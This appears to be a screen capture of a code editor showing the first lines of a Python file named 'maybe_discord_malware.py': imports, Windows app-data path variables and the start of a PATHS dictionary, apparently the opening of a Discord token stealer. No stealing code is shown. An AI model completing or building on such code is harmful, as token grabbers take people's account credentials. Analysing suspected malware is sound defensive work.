 File Edit Selection Find View Goto Tools Project Preferences Help
maybe_discord_malware.py
13 from subprocess import Popen, PIPE
14
15 from urllib.request import Request, urlopen
16
17 from datetime import datetime
18
19 from threading import Thread
20
21 from time import sleep
22
23 from sys import argv
24
25 LOCAL = os.getenv("LOCALAPPDATA")
26
27 ROAMING = os.getenv("APPDATA")
28
29 PATHS = {
30
Line 23, Column 1
Tab Size: 4
Python